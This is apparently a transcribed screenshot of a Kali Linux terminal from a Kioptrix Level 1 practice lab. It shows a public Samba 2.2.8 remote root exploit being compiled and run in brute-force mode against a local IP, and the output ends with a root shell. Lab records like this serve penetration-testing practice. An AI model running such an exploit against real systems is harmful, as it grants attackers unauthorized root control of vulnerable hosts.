 ./sambal -b 0 -v 192.168.232.133
./sambal -b 0 -v 192.168.232.133 ×
chromium --no-sandbox
./sambal -b 0 -v 192.168.232.133 130x36
{18-02-20 6:52}kali:~ root# gcc -o sambal 10.c
{18-02-20 6:52}kali:~ root# ls
10.c bin Desktop Documents Downloads Music Pictures Public reverse sambal Templates Videos
{18-02-20 6:52}kali:~ root# ./sambal -b 0 -v 192.168.232.133
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root